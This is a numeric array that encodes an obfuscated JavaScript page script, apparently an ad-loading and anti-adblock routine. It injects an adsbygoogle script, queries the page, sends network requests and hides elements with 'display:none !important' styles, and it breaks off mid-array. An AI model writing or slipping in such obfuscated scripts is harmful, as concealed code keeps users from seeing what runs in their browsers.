36,72,91,46,49,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,83,10,7,5,29,83,52,14,29,5,46,52,44,17,29,73,29,73,84,44,46,18,62,10,7,91,46,17,73,27,46,93,29,17,46,62,18,36,44,44,21,49,36,44,44,82,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,87,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,52,76,29,34,1,43,46,7,73,52,44,17,29,73,29,73,84,44,46,18,62,19,29,5,84,62,21,49,36,44,44,52,34,29,7,93,10,32,1,17,36,19,72,46,82,93,36,72,91,46,49,48,19,9,46,34,73,52,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,5,29,34,1,43,46,7,73,18,28,19,29,5,84,28,18,36,44,44,21,49,36,44,44,82,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,87,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,52,37,72,46,43,46,7,73,52,44,17,29,73,29,73,84,44,46,18,62,10,7,7,46,17,79,63,6,2,62,21,49,36,44,44,52,34,29,7,93,10,32,1,17,36,19,72,46,82,93,36,72,91,46,49,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,83,10,7,5,29,83,52,37,72,46,43,46,7,73,52,44,17,29,73,29,73,84,44,46,18,62,10,7,7,46,17,79,63,6,2,62,18,36,44,44,21,49,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,5,29,34,1,43,46,7,73,52,19,29,5,84,18,62,10,7,7,46,17,79,63,6,2,62,18,36,44,44,21,49,36,44,44,82,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,87,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,52,37,72,46,43,46,7,73,52,44,17,29,73,29,73,84,44,46,18,62,29,1,73,46,17,79,63,6,2,62,21,49,36,44,44,52,34,29,7,93,10,32,1,17,36,19,72,46,82,93,36,72,91,46,49,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,83,10,7,5,29,83,52,37,72,46,43,46,7,73,52,44,17,29,73,29,73,84,44,46,18,62,29,1,73,46,17,79,63,6,2,62,18,36,44,44,21,49,36,44,44,82,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,87,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,52,37,72,46,43,46,7,73,52,44,17,29,73,29,73,84,44,46,18,62,32,46,73,37,72,46,43,46,7,73,91,27,84,63,36,32,14,36,43,46,62,21,49,36,44,44,52,34,29,7,93,10,32,1,17,36,19,72,46,82,93,36,72,91,46,49,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,5,29,34,1,43,46,7,73,18,62,32,46,73,37,72,46,43,46,7,73,91,27,84,63,36,32,14,36,43,46,62,18,36,44,44,21,49,36,44,44,82,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,87,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,52,6,36,73,66,18,62,17,36,7,5,29,43,62,21,49,36,44,44,52,34,29,7,93,10,32,1,17,36,19,72,46,82,93,36,72,91,46,49,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,83,10,7,5,29,83,52,6,36,73,66,18,62,17,36,7,5,29,43,62,18,36,44,44,21,49,36,44,44,82,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,87,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,18,62,91,46,73,63,10,43,46,29,1,73,62,21,49,36,44,44,52,34,29,7,93,10,32,1,17,36,19,72,46,82,93,36,72,91,46,49,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,83,10,7,5,29,83,18,62,91,46,73,63,10,43,46,29,1,73,62,18,36,44,44,21,49,36,44,44,82,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,87,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,18,62,36,72,46,17,73,62,21,49,36,44,44,52,34,29,7,93,10,32,1,17,36,19,72,46,82,93,36,72,91,46,49,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,83,10,7,5,29,83,18,62,36,72,46,17,73,62,18,36,44,44,21,49,36,52,17,46,43,29,22,46,87,21,49,58,34,36,73,34,66,87,46,21,85,58,9,88,27,52,93,87,9,88,27,52,93,72,21,49,9,88,27,52,93,34,87,21,49,9,88,27,52,43,93,87,21,49,83,10,7,5,29,83,52,91,46,73,63,10,43,46,29,1,73,87,93,1,7,34,73,10,29,7,87,21,85,9,88,27,52,93,87,9,88,27,52,93,72,21,49,58,18,57,50,8,8,21,49,9,88,27,52,7,29,83,87,9,88,27,52,1,17,87,9,88,27,52,1,21,18,5,29,34,1,43,46,7,73,52,89,1,46,17,84,13,46,72,46,34,73,29,17,39,72,72,87,62,66,73,43,72,62,21,67,8,15,21,49,17,46,73,1,17,7,74,73,17,1,46,49,58,21,49,58,58,87,21,18,36,19,5,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,93,21,85,10,93,87,9,88,27,52,36,73,80,17,21,85,9,88,27,52,36,73,80,10,82,28,77,43,28,41,28,36,32,46,28,49,22,36,17,74,91,10,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,10,43,32,62,21,49,91,10,52,34,17,29,91,91,48,17,10,32,10,7,82,62,39,7,29,7,84,43,29,1,91,62,49,91,10,52,29,7,46,17,17,29,17,82,93,1,7,34,73,10,29,7,87,80,91,10,21,85,10,93,87,9,88,27,52,91,7,82,82,8,21,85,9,88,27,52,91,7,82,57,49,9,88,27,52,36,73,80,5,82,28,76,36,28,41,28,73,36,28,49,17,46,73,1,17,7,74,93,87,21,49,58,58,49,91,10,52,29,7,72,29,36,5,82,93,1,7,34,73,10,29,7,87,80,91,10,21,85,10,93,87,9,88,27,52,91,7,82,82,8,21,85,9,88,27,52,36,73,80,17,82,93,36,72,91,46,49,17,46,73,1,17,7,49,58,58,49,91,10,52,91,17,34,82,62,70,70,62,41,9,88,27,52,36,73,80,5,29,41,62,70,62,41,9,88,27,52,36,73,80,10,43,49,58,93,1,7,34,73,10,29,7,74,10,91,87,46,21,85,10,93,87,9,88,27,52,91,7,82,82,8,21,85,9,88,27,52,91,7,82,57,49,9,88,27,52,36,73,80,5,82,28,76,36,28,41,28,73,36,28,49,17,46,73,1,17,7,74,93,87,21,49,58,58,22,36,17,74,91,10,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,91,34,17,10,44,73,62,21,49,91,10,52,29,7,46,17,17,29,17,82,10,91,49,91,10,52,91,17,34,82,62,70,70,44,36,32,46,36,5,16,52,32,29,29,32,72,46,91,84,7,5,10,34,36,73,10,29,7,52,34,29,43,70,44,36,32,46,36,5,70,9,91,70,36,5,91,19,84,32,29,29,32,72,46,52,9,91,62,49,5,29,34,1,43,46,7,73,52,19,29,5,84,52,36,44,44,46,7,5,65,66,10,72,5,87,91,10,21,49,22,36,17,74,91,10,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,10,43,32,62,21,49,91,10,52,29,7,72,29,36,5,82,10,91,49,91,10,52,91,17,34,82,28,66,73,73,44,91,56,70,70,83,83,83,52,32,29,29,32,72,46,36,44,10,91,52,34,29,43,70,32,46,7,46,17,36,73,46,80,16,8,69,28,49,22,36,17,74,91,10,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,91,34,17,10,44,73,62,21,49,91,10,52,29,7,46,17,17,29,17,82,10,91,49,91,10,52,29,7,72,29,36,5,82,93,1,7,34,73,10,29,7,87,80,91,10,21,85,10,93,87,73,84,44,46,29,93,87,80,80,36,21,82,82,28,1,7,5,46,93,10,7,46,5,28,21,85,17,46,73,1,17,7,74,10,91,87,80,91,10,21,49,58,58,49,91,10,52,91,17,34,82,62,70,70,62,41,9,88,27,52,36,73,80,5,29,41,62,70,62,41,9,88,27,52,36,73,80,9,91,49,5,29,34,1,43,46,7,73,52,19,29,5,84,52,36,44,44,46,7,5,65,66,10,72,5,87,91,10,21,49,58,58,87,21,18,17,34,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,36,21,85,17,46,73,1,17,7,74,36,67,6,36,73,66,52,93,72,29,29,17,87,6,36,73,66,52,17,36,7,5,29,43,87,21,38,36,52,72,46,7,32,73,66,21,15,49,58,58,87,21,18,17,89,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,21,85,22,36,17,74,91,36,82,67,15,49,22,36,17,74,83,34,82,6,36,73,66,52,93,72,29,29,17,87,6,36,73,66,52,17,36,7,5,29,43,87,21,38,57,16,41,57,21,49,93,29,17,87,22,36,17,74,10,82,8,49,10,23,83,34,49,10,41,41,21,85,91,36,67,10,15,82,9,88,27,52,17,91,87,67,57,18,57,60,15,21,49,91,36,67,10,15,82,91,36,67,10,15,52,34,66,36,17,39,73,87,8,21,52,73,29,30,44,44,46,17,65,36,91,46,87,21,41,91,36,67,10,15,52,91,1,19,91,73,17,87,57,21,49,58,49,17,46,73,1,17,7,74,91,36,52,9,29,10,7,87,28,51,28,21,49,58,58,87,21,18,17,91,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,36,21,85,22,36,17,74,17,82,62,62,18,34,82,62,36,19,34,5,46,93,32,66,10,9,88,72,7,29,44,89,17,91,73,1,83,8,57,16,60,69,50,12,92,11,20,62,49,22,36,17,74,72,82,50,18,66,82,57,16,49,10,93,87,36,35,82,1,7,5,46,93,10,7,46,5,21,85,10,93,87,36,52,72,46,7,32,73,66,45,82,57,21,85,22,36,17,74,72,82,44,36,17,91,46,77,7,73,87,36,67,8,15,21,18,66,82,44,36,17,91,46,77,7,73,87,36,67,8,15,21,49,58,10,93,87,36,52,72,46,7,32,73,66,45,82,16,21,85,22,36,17,74,66,82,44,36,17,91,46,77,7,73,87,36,67,57,15,21,49,58,10,93,87,36,52,72,46,7,32,73,66,82,82,60,21,85,34,82,36,67,16,15,49,58,58,22,36,17,74,72,46,82,6,36,73,66,52,93,72,29,29,17,87,6,36,73,66,52,17,36,7,5,29,43,87,21,38,87,66,51,72,41,57,21,21,41,72,49,93,29,17,87,10,82,8,49,10,23,72,46,49,10,41,41,21,17,41,82,34,52,34,66,36,17,39,73,87,6,36,73,66,52,93,72,29,29,17,87,6,36,73,66,52,17,36,7,5,29,43,87,21,38,34,52,72,46,7,32,73,66,21,21,49,17,46,73,1,17,7,74,17,49,58,58,87,21,18,44,36,5,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,22,18,36,21,85,22,82,13,73,17,10,7,32,87,22,21,49,10,93,87,36,35,82,1,7,5,46,93,10,7,46,5,21,85,72,82,44,36,17,91,46,77,7,73,87,36,67,8,15,21,49,22,82,87,7,46,83,74,39,17,17,36,84,87,72,21,52,9,29,10,7,87,28,8,28,21,41,22,21,52,91,72,10,34,46,87,51,72,21,49,58,17,46,73,1,17,7,74,22,49,58,58,87,21,18,1,17,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,1,18,22,21,85,22,36,17,74,17,53,82,70,47,67,67,36,51,4,39,51,55,8,51,20,56,18,51,15,41,47,15,70,32,49,22,36,17,74,17,82,1,52,43,36,73,34,66,87,17,53,21,49,10,93,87,17,35,82,7,1,72,72,21,85,93,29,17,87,22,36,17,74,10,82,8,49,10,23,17,52,72,46,7,32,73,66,49,10,41,41,21,85,22,36,17,74,7,82,17,67,10,15,52,17,46,44,72,36,34,46,87,28,67,28,18,28,28,21,52,17,46,44,72,36,34,46,87,28,15,28,18,28,28,21,49,22,36,17,74,73,82,7,52,91,44,72,10,73,87,28,56,28,21,49,22,36,17,74,88,46,84,82,73,67,8,15,49,22,36,17,74,36,17,32,91,82,73,67,57,15,49,10,93,87,36,17,32,91,35,82,1,7,5,46,93,10,7,46,5,21,36,17,32,91,82,36,17,32,91,52,91,44,72,10,73,87,28,18,28,21,49,22,36,17,74,22,36,72,1,46,82,17,67,10,15,49,10,93,87,88,46,84,82,82,28,17,28,21,22,36,17,74,22,36,72,1,46,82,9,88,27,52,17,91,87,36,17,32,91,21,49,10,93,87,88,46,84,82,82,28,34,28,21,22,36,17,74,22,36,72,1,46,82,9,88,27,52,17,34,87,36,17,32,91,21,49,10,93,87,88,46,84,82,82,28,89,28,21,22,36,17,74,22,36,72,1,46,82,9,88,27,52,17,89,87,21,49,10,93,87,88,46,84,82,82,28,10,28,21,22,36,17,74,22,36,72,1,46,82,9,88,27,52,44,36,5,87,22,67,28,10,28,15,18,36,17,32,91,21,49,10,93,87,88,46,84,82,82,28,44,28,21,22,36,17,74,22,36,72,1,46,82,9,88,27,52,44,36,5,87,22,67,28,44,28,15,18,36,17,32,91,21,49,10,93,87,88,46,84,82,82,28,32,28,21,22,36,17,74,22,36,72,1,46,82,9,88,27,52,44,36,5,87,22,67,28,32,28,15,18,36,17,32,91,21,49,10,93,87,88,46,84,82,82,28,83,28,21,22,36,17,74,22,36,72,1,46,82,9,88,27,52,44,36,5,87,22,67,28,83,28,15,18,36,17,32,91,21,49,1,82,1,52,17,46,44,72,36,34,46,87,17,67,10,15,18,22,36,72,1,46,21,49,58,58,17,46,73,1,17,7,74,1,49,58,58,87,21,18,93,34,56,93,1,7,34,73,10,29,7,87,21,85,10,93,87,9,88,27,52,34,93,21,85,22,36,17,74,46,91,82,5,29,34,1,43,46,7,73,52,89,1,46,17,84,13,46,72,46,34,73,29,17,39,72,72,87,62,10,43,32,67,91,17,34,38,82,28,83,44,62,41,62,46,7,32,10,7,46,62,41,62,52,7,46,73,62,41,62,5,7,36,62,41,62,51,62,41,62,34,5,7,62,41,62,52,34,29,43,28,15,62,21,49,93,29,17,87,22,36,17,74,53,82,8,49,53,23,46,91,52,72,46,7,32,73,66,49,53,41,41,21,85,46,91,67,53,15,52,29,1,73,46,17,79,63,6,2,82,46,91,67,53,15,52,29,1,73,46,17,79,63,6,2,52,17,46,44,72,36,34,46,87,70,67,36,51,4,8,51,20,15,41,47,52,83,44,46,7,32,10,7,46,47,52,7,46,73,87,33,56,21,5,7,36,51,87,33,56,21,34,5,7,47,52,34,29,43,70,32,10,18,83,10,7,5,29,83,52,72,29,34,36,73,10,29,7,52,66,29,91,73,7,36,43,46,21,52,17,46,44,72,36,34,46,87,28,5,10,91,44,72,36,84,56,74,7,29,7,46,74,35,10,43,44,29,17,73,36,7,73,49,28,18,28,28,21,49,58,58,58,18,43,93,56,93,1,7,34,73,10,29,7,87,21,85,22,36,17,74,46,91,82,5,29,34,1,43,46,7,73,52,89,1,46,17,84,13,46,72,46,34,73,29,17,39,72,72,87,62,5,10,22,52,34,29,5,46,51,19,72,29,34,88,62,21,49,93,29,17,87,22,36,17,74,53,82,8,49,53,23,46,91,52,72,46,7,32,73,66,49,53,41,41,21,85,46,91,67,53,15,52,91,73,84,72,46,52,5,10,91,44,72,36,84,82,28,7,29,7,46,28,49,58,58,18,93,56,93,1,7,34,73,10,29,7,87,93,72,21,85,93,29,17,87,22,36,17,74,84,82,8,49,84,23,93,72,52,72,46,7,32,73,66,49,84,41,41,21,85,22,36,17,74,88,82,93,72,67,84,15,49,22,36,17,74,46,91,82,5,29,34,1,43,46,7,73,52,89,1,46,17,84,13,46,72,46,34,73,29,17,39,72,72,87,88,67,28,44,36,73,73,46,17,7,28,15,21,49,93,29,17,87,22,36,17,74,53,82,8,49,53,23,46,91,52,72,46,7,32,73,66,49,53,41,41,21,85,10,93,87,88,67,28,36,34,73,10,29,7,28,15,82,82,28,10,7,9,46,34,73,28,21,85,10,93,87,88,67,28,44,29,91,10,73,10,29,7,28,15,82,82,28,19,46,93,29,17,46,28,21,85,22,36,17,74,7,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,5,10,22,62,21,49,7,52,10,7,7,46,17,79,63,6,2,82,88,67,28,7,46,83,79,73,43,72,28,15,49,46,91,67,53,15,52,44,36,17,46,7,73,14,29,5,46,52,10,7,91,46,17,73,27,46,93,29,17,46,87,7,18,46,91,67,53,15,21,49,7,52,29,1,73,46,17,79,63,6,2,82,7,52,10,7,7,46,17,79,63,6,2,49,58,46,72,91,46,74,10,93,87,88,67,28,44,29,91,10,73,10,29,7,28,15,82,82,28,36,93,73,46,17,28,21,85,22,36,17,74,7,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,5,10,22,62,21,49,7,52,10,7,7,46,17,79,63,6,2,82,88,67,28,7,46,83,79,73,43,72,28,15,49,46,91,67,53,15,52,44,36,17,46,7,73,14,29,5,46,52,10,7,91,46,17,73,27,46,93,29,17,46,87,7,18,46,91,67,53,15,52,7,46,53,73,13,10,19,72,10,7,32,21,49,7,52,29,1,73,46,17,79,63,6,2,82,7,52,10,7,7,46,17,79,63,6,2,49,58,58,58,58,9,88,27,52,36,73,80,93,82,28,5,17,36,83,28,49,58,18,72,36,73,46,17,56,93,1,7,34,73,10,29,7,87,21,85,22,36,17,74,46,22,46,7,73,2,10,91,73,46,7,46,17,13,1,44,44,29,17,73,46,5,82,83,10,7,5,29,83,52,36,5,5,37,22,46,7,73,2,10,91,73,46,7,46,17,49,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,29,21,85,22,36,17,74,29,19,9,82,9,88,27,52,89,87,29,52,44,36,17,46,7,73,18,5,29,34,1,43,46,7,73,52,19,29,5,84,21,67,8,15,49,10,93,87,29,19,9,82,82,1,7,5,46,93,10,7,46,5,21,85,17,46,73,1,17,7,74,93,36,72,91,46,49,58,9,88,27,52,91,34,36,7,87,29,21,49,10,93,87,46,22,46,7,73,2,10,91,73,46,7,46,17,13,1,44,44,29,17,73,46,5,21,85,29,19,9,52,36,5,5,37,22,46,7,73,2,10,91,73,46,7,46,17,87,28,76,48,6,14,29,5,46,77,7,91,46,17,73,46,5,28,18,9,88,27,52,91,34,36,7,18,93,36,72,91,46,21,49,58,46,72,91,46,85,83,10,7,5,29,83,52,91,46,73,63,10,43,46,29,1,73,87,93,1,7,34,73,10,29,7,87,21,85,9,88,27,52,72,36,73,46,17,87,29,21,49,58,18,50,8,8,21,49,58,58,58,87,21,18,91,34,36,7,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,29,21,85,22,36,17,74,36,82,9,88,27,52,89,87,29,52,34,66,10,72,5,18,9,88,27,52,89,87,29,52,44,36,17,46,7,73,21,67,8,15,18,5,29,34,1,43,46,7,73,52,19,29,5,84,21,49,93,29,17,87,22,36,17,74,44,82,8,49,44,23,36,52,72,46,7,32,73,66,49,44,41,41,21,85,10,93,87,9,88,27,52,34,72,67,44,15,82,82,1,7,5,46,93,10,7,46,5,21,85,9,88,27,52,34,72,67,44,15,82,36,67,44,15,49,9,88,27,52,7,29,83,87,9,88,27,52,1,17,87,9,88,27,52,1,21,18,36,67,44,15,21,49,58,58,58,58,87,21,18,7,29,83,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,1,17,72,18,44,36,17,46,7,73,21,85,10,93,87,9,88,27,52,1,34,35,82,93,36,72,91,46,21,85,9,88,27,52,34,29,72,72,46,34,73,10,29,7,87,9,88,27,52,1,34,18,44,36,17,46,7,73,21,49,9,88,27,52,1,34,82,93,36,72,91,46,49,17,46,73,1,17,7,49,58,22,36,17,74,10,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,10,43,32,62,21,49,10,52,34,17,29,91,91,48,17,10,32,10,7,82,62,39,7,29,7,84,43,29,1,91,62,49,10,52,29,7,72,29,36,5,82,93,1,7,34,73,10,29,7,87,21,85,9,88,27,52,34,41,41,49,22,36,17,74,34,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,34,36,7,22,36,91,62,21,49,22,36,17,74,73,82,34,52,32,46,73,65,29,7,73,46,53,73,87,62,16,5,62,21,49,22,36,17,74,83,82,10,52,83,10,5,73,66,49,22,36,17,74,66,82,10,52,66,46,10,32,66,73,49,22,36,17,74,43,82,28,93,17,29,43,65,66,36,17,65,29,5,46,28,49,34,52,91,73,84,72,46,52,83,10,5,73,66,82,34,52,83,10,5,73,66,82,83,49,34,52,91,73,84,72,46,52,66,46,10,32,66,73,82,34,52,66,46,10,32,66,73,82,66,49,73,52,32,72,29,19,36,72,39,72,44,66,36,82,57,52,8,49,73,52,32,72,29,19,36,72,65,29,43,44,29,91,10,73,46,48,44,46,17,36,73,10,29,7,82,28,34,29,44,84,28,49,73,67,9,88,27,52,36,73,80,93,41,9,88,27,52,36,73,80,10,15,87,10,18,8,18,8,21,49,22,36,17,74,19,82,9,88,27,52,44,16,69,87,73,67,9,88,27,52,43,87,21,15,87,8,18,8,18,83,18,66,21,52,5,36,73,36,21,49,22,36,17,74,91,82,62,62,49,22,36,17,74,22,82,67,62,74,62,18,62,35,62,18,62,47,62,62,18,62,42,62,18,62,81,62,18,62,71,62,18,62,64,62,18,62,28,62,18,62,87,62,18,62,21,62,18,62,38,62,18,62,41,62,18,62,18,62,18,62,51,62,18,62,52,62,18,62,70,62,18,62,8,62,18,62,57,62,18,62,16,62,18,62,60,62,18,62,69,62,18,62,50,62,18,62,12,62,18,62,92,62,18,62,11,62,18,62,20,62,18,62,56,62,18,62,49,62,18,62,23,62,18,62,82,62,18,62,45,62,18,62,33,62,18,62,54,62,18,62,39,62,18,62,27,62,18,62,65,62,18,62,76,62,18,62,37,62,18,62,68,62,18,62,31,62,18,62,79,62,18,62,77,62,18,62,90,62,18,62,25,62,18,62,2,62,18,62,6,62,18,62,14,62,18,62,48,62,18,62,75,62,18,62,24,62,18,62,86,62,18,62,13,62,18,62,63,62,18,62,30,62,18,62,0,62,18,62,61,62,18,62,26,62,18,62,40,62,18,62,55,62,18,62,67,62,18,62,47,47,62,18,62,15,62,18,62,3,62,18,62,80,62,18,62,78,62,18,62,36,62,18,62,19,62,18,62,34,62,18,62,5,62,18,62,46,62,18,62,93,62,18,62,32,62,18,62,66,62,18,62,10,62,18,62,9,62,18,62,88,62,18,62,72,62,18,62,43,62,18,62,7,62,18,62,29,62,18,62,44,62,18,62,89,62,18,62,17,62,18,62,91,62,18,62,73,62,18,62,1,62,18,62,22,62,18,62,83,62,18,62,53,62,18,62,84,62,18,62,4,62,18,62,85,62,18,62,59,62,18,62,58,62,15,49,93,29,17,87,22,36,17,74,53,82,8,49,53,23,19,52,72,46,7,32,73,66,49,53,41,41,21,10,93,87,19,67,53,15,21,91,41,82,22,67,87,19,67,53,15,51,60,16,21,15,49,22,36,17,74,73,82,9,88,27,52,17,91,87,21,49,91,82,91,52,17,46,44,72,36,34,46,87,28,62,1,7,10,73,80,72,10,91,73,62,28,18,28,62,1,7,10,73,80,72,10,91,73,80,28,41,73,41,28,62,28,21,49,91,82,91,52,17,46,44,72,36,34,46,87,28,62,29,19,91,46,17,22,46,62,28,18,28,62,29,19,91,46,17,22,46,80,28,41,73,41,28,62,28,21,49,22,36,17,74,1,34,72,82,90,13,48,14,52,44,36,17,91,46,87,91,21,49,10,93,87,1,34,72,82,82,82,73,17,1,46,21,85,1,34,72,82,46,22,36,72,87,62,87,62,41,91,41,62,21,62,21,49,58,1,34,72,52,1,7,10,73,80,72,10,91,73,82,1,34,72,67,28,1,7,10,73,80,72,10,91,73,80,28,41,73,15,49,1,34,72,52,29,19,91,46,17,22,46,82,1,34,72,67,28,29,19,91,46,17,22,46,80,28,41,73,15,49,9,88,27,52,91,22,87,1,34,72,21,49,10,93,87,9,88,27,52,34,82,82,57,64,64,1,34,72,52,29,19,91,46,17,22,46,52,46,7,36,19,72,46,5,82,82,57,21,85,9,88,27,52,1,34,82,1,34,72,49,9,88,27,52,72,36,73,46,17,87,1,34,72,52,29,19,91,46,17,22,46,21,49,58,46,72,91,46,85,9,88,27,52,34,29,72,72,46,34,73,10,29,7,87,1,34,72,18,44,36,17,46,7,73,21,49,58,58,49,10,52,29,7,46,17,17,29,17,82,93,1,7,34,73,10,29,7,87,21,85,10,93,87,10,52,91,17,34,82,82,72,29,34,36,73,10,29,7,52,44,17,29,73,29,34,29,72,41,1,17,72,21,85,10,52,91,17,34,82,9,88,27,52,1,17,87,9,88,27,52,84,21,49,17,46,73,1,17,7,49,58,22,36,17,74,91,82,9,88,27,52,22,91,87,21,49,10,93,87,91,21,85,22,36,17,74,73,82,9,88,27,52,17,91,87,21,49,91,82,91,52,17,46,44,72,36,34,46,87,28,62,1,7,10,73,80,72,10,91,73,62,28,18,28,62,1,7,10,73,80,72,10,91,73,80,28,41,73,41,28,62,28,21,49,91,82,91,52,17,46,44,72,36,34,46,87,28,62,29,19,91,46,17,22,46,62,28,18,28,62,29,19,91,46,17,22,46,80,28,41,73,41,28,62,28,21,49,22,36,17,74,1,34,72,82,90,13,48,14,52,44,36,17,91,46,87,91,21,49,10,93,87,1,34,72,82,82,82,73,17,1,46,21,85,1,34,72,82,46,22,36,72,87,62,87,62,41,91,41,62,21,62,21,49,58,1,34,72,52,1,7,10,73,80,72,10,91,73,82,1,34,72,67,28,1,7,10,73,80,72,10,91,73,80,28,41,73,15,49,1,34,72,52,29,19,91,46,17,22,46,82,1,34,72,67,28,29,19,91,46,17,22,46,80,28,41,73,15,49,9,88,27,52,34,29,72,72,46,34,73,10,29,7,87,1,34,72,18,44,36,17,46,7,73,21,49,58,58,49,10,52,91,17,34,82,1,17,72,49,58,58,87,21,18,44,16,69,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,19,21,85,22,36,17,74,91,82,67,15,49,93,29,17,87,22,36,17,74,10,82,8,49,10,23,19,52,72,46,7,32,73,66,49,10,41,82,69,21,85,10,93,87,19,67,10,41,8,15,45,8,21,91,52,44,1,91,66,87,19,67,10,41,8,15,21,49,10,93,87,19,67,10,41,57,15,45,8,21,91,52,44,1,91,66,87,19,67,10,41,57,15,21,49,10,93,87,19,67,10,41,16,15,45,8,21,91,52,44,1,91,66,87,19,67,10,41,16,15,21,49,58,17,46,73,1,17,7,74,91,49,58,58,87,21,18,91,22,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,5,21,85,73,17,84,85,72,29,34,36,72,13,73,29,17,36,32,46,52,91,46,73,77,73,46,43,87,9,88,27,52,36,73,80,10,19,18,90,13,48,14,52,91,73,17,10,7,32,10,93,84,87,5,21,21,49,58,34,36,73,34,66,87,46,21,85,58,58,58,87,21,18,22,91,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,21,85,73,17,84,85,17,46,73,1,17,7,74,72,29,34,36,72,13,73,29,17,36,32,46,52,32,46,73,77,73,46,43,87,9,88,27,52,36,73,80,10,19,21,49,58,34,36,73,34,66,87,46,21,85,17,46,73,1,17,7,74,93,36,72,91,46,49,58,58,58,87,21,18,10,91,80,73,46,91,73,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,21,85,10,93,87,83,10,7,5,29,83,52,72,29,34,36,73,10,29,7,52,66,36,91,66,52,91,46,36,17,34,66,87,62,80,80,84,73,46,91,73,62,21,45,51,57,21,73,46,91,73,82,73,17,1,46,49,46,72,91,46,74,73,46,91,73,82,93,36,72,91,46,49,17,46,73,1,17,7,74,73,46,91,73,49,58,58,87,21,18,36,34,91,91,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,34,91,91,21,85,22,36,17,74,66,82,5,29,34,1,43,46,7,73,52,89,1,46,17,84,13,46,72,46,34,73,29,17,39,72,72,87,28,19,29,5,84,28,21,67,8,15,18,91,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,28,91,73,84,72,46,28,21,49,91,52,91,46,73,39,73,73,17,10,19,1,73,46,87,62,73,84,44,46,62,18,62,73,46,53,73,70,34,91,91,62,21,49,10,93,87,91,52,91,73,84,72,46,13,66,46,46,73,21,91,52,91,73,84,72,46,13,66,46,46,73,52,34,91,91,63,46,53,73,82,34,91,91,49,46,72,91,46,74,91,52,10,7,7,46,17,79,63,6,2,82,34,91,91,49,17,46,73,1,17,7,74,66,52,36,44,44,46,7,5,65,66,10,72,5,87,91,21,49,58,58,87,21,18,32,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,21,85,22,36,17,74,83,82,83,10,7,5,29,83,52,10,7,7,46,17,61,10,5,73,66,49,22,36,17,74,17,82,50,49,10,93,87,83,23,82,69,92,20,21,17,82,57,49,10,93,87,83,23,82,92,12,92,21,17,82,16,49,10,93,87,83,23,82,57,8,16,60,21,17,82,60,49,10,93,87,83,23,82,57,69,60,20,21,17,82,69,49,17,46,73,1,17,7,74,17,49,58,58,87,21,18,43,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,9,88,27,52,36,73,80,32,41,9,88,27,